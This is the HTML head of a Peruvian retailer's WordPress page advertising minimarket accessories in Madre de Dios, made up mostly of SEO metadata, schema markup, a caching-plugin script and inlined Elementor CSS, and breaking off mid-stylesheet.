

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/
body_size: 28850
content:
<!DOCTYPE html><html lang="es-PE"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://mueblesparaminimarket.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Accesorios para Minimarket en Madre de Dios, Perú | Invycta Retail</title><meta name="description" content="Venta de Accesorios para Minimarket en Madre de Dios. Proveedores de cestos de mano, canastas con ruedas y más. Contacto: 955 271 064." /><link rel="canonical" href="https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Accesorios para Minimarket en Madre de Dios, Perú | Invycta Retail" /><meta property="og:description" content="Venta de Accesorios para Minimarket en Madre de Dios. Proveedores de cestos de mano, canastas con ruedas y más. Contacto: 955 271 064." /><meta property="og:url" content="https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/" /><meta property="og:site_name" content="MUEBLES para Minimarket y Tiendas | EQUIPAMIENTO PARA NEGOCIOS PERÚ" /><meta property="article:published_time" content="2023-07-08T15:41:28+00:00" /><meta property="article:modified_time" content="2023-07-08T15:42:06+00:00" /><meta property="og:image" content="https://mueblesparaminimarket.com/wp-content/uploads/2023/07/accesorios-para-minimarket.webp" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/webp" /><meta name="author" content="omar2140" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="omar2140" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/#article","isPartOf":{"@id":"https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/"},"author":{"name":"omar2140","@id":"https://mueblesparaminimarket.com/#/schema/person/7f98e10100269e69eb0f954b41212250"},"headline":"Accesorios para Minimarket en Madre de Dios, Perú | Invycta Retail","datePublished":"2023-07-08T15:41:28+00:00","dateModified":"2023-07-08T15:42:06+00:00","mainEntityOfPage":{"@id":"https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/"},"wordCount":658,"publisher":{"@id":"https://mueblesparaminimarket.com/#organization"},"image":{"@id":"https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/#primaryimage"},"thumbnailUrl":"https://mueblesparaminimarket.com/wp-content/uploads/2023/07/accesorios-para-minimarket.webp","articleSection":["accesorios para minimarket"],"inLanguage":"es-PE"},{"@type":"WebPage","@id":"https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/","url":"https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/","name":"Accesorios para Minimarket en Madre de Dios, Perú | Invycta Retail","isPartOf":{"@id":"https://mueblesparaminimarket.com/#website"},"primaryImageOfPage":{"@id":"https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/#primaryimage"},"image":{"@id":"https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/#primaryimage"},"thumbnailUrl":"https://mueblesparaminimarket.com/wp-content/uploads/2023/07/accesorios-para-minimarket.webp","datePublished":"2023-07-08T15:41:28+00:00","dateModified":"2023-07-08T15:42:06+00:00","description":"Venta de Accesorios para Minimarket en Madre de Dios. Proveedores de cestos de mano, canastas con ruedas y más. Contacto: 955 271 064.","breadcrumb":{"@id":"https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/#breadcrumb"},"inLanguage":"es-PE","potentialAction":[{"@type":"ReadAction","target":["https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/"]}]},{"@type":"ImageObject","inLanguage":"es-PE","@id":"https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/#primaryimage","url":"https://mueblesparaminimarket.com/wp-content/uploads/2023/07/accesorios-para-minimarket.webp","contentUrl":"https://mueblesparaminimarket.com/wp-content/uploads/2023/07/accesorios-para-minimarket.webp","width":500,"height":500,"caption":"accesorios para minimarket"},{"@type":"BreadcrumbList","@id":"https://mueblesparaminimarket.com/accesorios-para-minimarket/en-madre-de-dios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mueblesparaminimarket.com/"},{"@type":"ListItem","position":2,"name":"Accesorios para Minimarket en Madre de Dios, Perú | Invycta Retail"}]},{"@type":"WebSite","@id":"https://mueblesparaminimarket.com/#website","url":"https://mueblesparaminimarket.com/","name":"MUEBLES para Minimarket y Tiendas | EQUIPAMIENTO PARA NEGOCIOS PERÚ","description":"Muebles y mobiliarios para ✅ Minimarket,  Tiendas y negocios. Equipamiento comercial para negocios y tiendas como Muebles para caja, Góndolas de melamina, Muebles para licores, entre otros.","publisher":{"@id":"https://mueblesparaminimarket.com/#organization"},"alternateName":"Muebles para Minimarket","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mueblesparaminimarket.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-PE"},{"@type":"Organization","@id":"https://mueblesparaminimarket.com/#organization","name":"Invycta Retail","url":"https://mueblesparaminimarket.com/","logo":{"@type":"ImageObject","inLanguage":"es-PE","@id":"https://mueblesparaminimarket.com/#/schema/logo/image/","url":"https://mueblesparaminimarket.com/wp-content/uploads/2021/01/invycta-retail-1.png","contentUrl":"https://mueblesparaminimarket.com/wp-content/uploads/2021/01/invycta-retail-1.png","width":200,"height":200,"caption":"Invycta Retail"},"image":{"@id":"https://mueblesparaminimarket.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mueblesparaminimarket.com/#/schema/person/7f98e10100269e69eb0f954b41212250","name":"omar2140","image":{"@type":"ImageObject","inLanguage":"es-PE","@id":"https://mueblesparaminimarket.com/#/schema/person/image/","url":"https://mueblesparaminimarket.com/wp-content/litespeed/avatar/5ee1dee379fb4fe501a9971ba39410e7.jpg?ver=1768250838","contentUrl":"https://mueblesparaminimarket.com/wp-content/litespeed/avatar/5ee1dee379fb4fe501a9971ba39410e7.jpg?ver=1768250838","caption":"omar2140"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="MUEBLES para Minimarket y Tiendas | EQUIPAMIENTO PARA NEGOCIOS PERÚ &raquo; Feed" href="https://mueblesparaminimarket.com/feed/" /><link rel="alternate" type="application/rss+xml" title="MUEBLES para Minimarket y Tiendas | EQUIPAMIENTO PARA NEGOCIOS PERÚ &raquo; Feed de los comentarios" href="https://mueblesparaminimarket.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mueblesparaminimarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueblesparaminimarket.com%2Faccesorios-para-minimarket%2Fen-madre-de-dios%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mueblesparaminimarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueblesparaminimarket.com%2Faccesorios-para-minimarket%2Fen-madre-de-dios%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.ht-ctc-chat{--side:right}ul.hfe-nav-menu,.hfe-nav-menu li,.hfe-nav-menu ul{list-style:none!important;margin:0;padding:0}.hfe-nav-menu li.menu-item{position:relative}.hfe-nav-menu .sub-menu li.menu-item{position:relative;background:inherit}div.hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{position:absolute;top:100%;left:0;z-index:16;visibility:hidden;opacity:0;text-align:left}.hfe-nav-menu .menu-item-has-children .sub-menu{position:absolute;top:100%;left:0;z-index:9999;visibility:hidden;opacity:0}.hfe-nav-menu:before,.hfe-nav-menu:after{content:"";display:table;clear:both}.hfe-nav-menu__align-center .hfe-nav-menu{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu a.hfe-menu-item,.hfe-nav-menu a.hfe-sub-menu-item{line-height:1;text-decoration:none;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-box-shadow:none;box-shadow:none;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.hfe-nav-menu .sub-menu{min-width:220px;margin:0;z-index:9999}.hfe-nav-menu__layout-horizontal{font-size:0}.hfe-nav-menu__layout-horizontal li.menu-item{font-size:medium}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{-webkit-box-shadow:0 4px 10px -2px rgb(0 0 0/.1);box-shadow:0 4px 10px -2px rgb(0 0 0/.1)}.hfe-nav-menu-icon{padding:.35em;border:0 solid}.hfe-nav-menu__submenu-arrow .hfe-menu-toggle:before{font-family:"Font Awesome 5 Free";z-index:1;font-size:inherit;font-weight:inherit;line-height:0}.hfe-nav-menu__toggle{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;font-size:22px;border:0 solid;-webkit-border-radius:3px;border-radius:3px;color:#494c4f;position:relative;line-height:1}.hfe-nav-menu .sub-arrow{font-size:14px;line-height:1;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-top:-10px;margin-bottom:-10px}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{margin-left:10px}.hfe-layout-horizontal .hfe-nav-menu__toggle{visibility:hidden;opacity:0;display:none}.hfe-nav-menu-icon{display:inline-block;line-height:1;text-align:center}.hfe-nav-menu .menu-item a:before,.hfe-nav-menu .menu-item a:after{display:block;position:absolute}.hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after{opacity:0}.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:first-child,.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:last-child{overflow:visible!important}@media only screen and (max-width:1024px){.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal li,.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu{width:100%;margin-right:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle{display:block}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle{border:1px dotted #fff0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0;top:0}.hfe-nav-menu__breakpoint-tablet .sub-menu{left:0!important;width:auto!important}.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{padding:10px}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu .sub-menu{-webkit-box-shadow:none;box-shadow:none}}@media only screen and (max-width:767px){.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-tablet .sub-menu{left:0!important;width:auto!important}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}:root{--wp--style--block-gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}.bhf-hidden{display:none}.ehf-header #masthead{z-index:99;position:relative}:root{--direction-multiplier:1}.elementor-screen-only,.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-left{text-align:left}.elementor-align-justify .elementor-button{width:100%}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1*var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1*var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-circle .elementor-icon{border-radius:50%}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-39{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#2B2B2B;--e-global-color-text:#2B2B2B;--e-global-color-accent:#61CE70;--e-global-color-73a60dc7:#4054B2;--e-global-color-7cbf85b1:#23A455;--e-global-color-1917129e:#000;--e-global-color-123547bd:#FFF;--e-global-color-22191d2:#000000;--e-global-color-5c451d97:#00867D;--e-global-color-58d60e14:#000000;--e-global-color-331311b1:#000000;--e-global-color-50d705e:#ED2655;--e-global-color-128dc825:#FF9100;--e-global-color-46467f12:#000000;--e-global-color-5470aaaf:#EFE529;--e-global-color-5ce855ff:#000000;--e-global-color-7de903e5:#52566E;--e-global-color-1e1a20cd:#2D4CDF;--e-global-color-18d3567:#EFEFEF;--e-global-color-7112672:#EBF63B;--e-global-color-23f0c10:#2B2B2B;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#F5F5F5}.elementor-kit-39 h3{color:#252424}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-image{text-align:center}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container{font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened{display:none}.elementor-accordion .elementor-tab-content{border-block-start:1px solid #d5d8dc;display:none;padding:15px 20px}@media (max-width:767px){.elementor-accordion .elementor-tab-content{padding:7px 15px}}.elementor-8718 .elementor-element.elementor-element-71887f0{margin-top:30px;margin-bottom:0;padding:0 0 0 0}.elementor-8718 .elementor-element.elementor-element-6634215:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-8718 .elementor-element.elementor-element-6634215>.elementor-element-populated{padding:0 0 0 0}.elementor-8718 .elementor-element.elementor-element-6c1262f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-8718 .elementor-element.elementor-element-bdf0b56:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-8718 .elementor-element.elementor-element-bdf0b56>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px}.elementor-8718 .elementor-element.elementor-element-aecabcf>.elementor-widget-container{padding:20px 0 0 0}.elementor-8718 .elementor-element.elementor-element-aecabcf .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:17px;font-weight:500}.elementor-8718 .elementor-element.elementor-element-18702e1>.elementor-widget-container{margin:0 0 0 0;padding:0 5px 0 0}.elementor-8718 .elementor-element.elementor-element-18702e1 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:28px;font-weight:600}.elementor-8718 .elementor-element.elementor-element-3d304d1{font-family:"Roboto",Sans-serif;font-weight:400;line-height:26px}.elementor-8718 .elementor-element.elementor-element-b740b92{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:6px;--grid-row-gap:0px}.elementor-8718 .elementor-element.elementor-element-b740b92 .elementor-widget-container{text-align:left}.elementor-8718 .elementor-element.elementor-element-b740b92>.elementor-widget-container{margin:0 0 0 0}.elementor-8718 .elementor-element.elementor-element-4fd4e38 .elementor-button{background-color:#0C8228}.elementor-8718 .elementor-element.elementor-element-4fd4e38>.elementor-widget-container{margin:0 0 0 0;padding:20px 0 0 0}.elementor-8718 .elementor-element.elementor-element-e5b0db9{margin-top:30px;margin-bottom:0}.elementor-8718 .elementor-element.elementor-element-7d36264>.elementor-element-populated{padding:40px 20px 10px 20px}.elementor-8718 .elementor-element.elementor-element-280c6f6 .elementor-heading-title{font-size:19px;font-weight:500}.elementor-8718 .elementor-element.elementor-element-1d16789>.elementor-widget-container{margin:10px 0 0 0;padding:0 0 0 0}.elementor-8718 .elementor-element.elementor-element-1d16789{text-align:center}.elementor-8718 .elementor-element.elementor-element-1d16789 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:26px;font-weight:600}.elementor-8718 .elementor-element.elementor-element-c92042b .elementor-tab-content{font-size:16px}:root{--page-title-display:none}@media (max-width:1024px){.elementor-8718 .elementor-element.elementor-element-6634215>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:55px 0 0 0}.elementor-8718 .elementor-element.elementor-element-bdf0b56>.elementor-element-populated{padding:10px 10px 10px 10px}.elementor-8718 .elementor-element.elementor-element-18702e1 .elementor-heading-title{font-size:21px}.elementor-8718 .elementor-element.elementor-element-3d304d1{font-size:14px}.elementor-8718 .elementor-element.elementor-element-280c6f6 .elementor-heading-title{font-size:18px}.elementor-8718 .elementor-element.elementor-element-1d16789 .elementor-heading-title{font-size:21px}.elementor-8718 .elementor-element.elementor-element-c92042b .elementor-tab-content{font-size:15px}}@media 